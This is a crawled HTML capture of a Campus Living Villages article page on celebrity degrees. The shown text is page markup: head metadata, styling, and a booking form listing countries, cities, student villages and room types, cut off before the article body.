

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/
body_size: 13716
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="1e739344902cb34f1ff55359dee0d28ec5fdff92">
    
      <title>Celebrity Degrees | Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="Ever wondered what degree your favourite celebrity has? Here's some examples popular celebrities and what degree they have." />
    

    <meta property="og:title" content="Celebrity Degrees | Campus Living Villages | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/ArticlePage/1280/Image/Blog-Header-Celeb-Degrees__FillMaxWzEyMDAsNjI3XQ.jpg" key="og-image" />
    
    <meta
      property="og:description"
      content="Ever wondered what degree your favourite celebrity has? Here&#039;s some examples popular celebrities and what degree they have."
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    <link rel='alternate' hrefLang='en-gb' href='https://campuslivingvillages.com/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/' />

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/united-kingdom/the-hub/the-most-surprising-celebrity-degrees/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1769025727">
</head>
  <body
    class="ArticlePage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                
                  <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Book Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
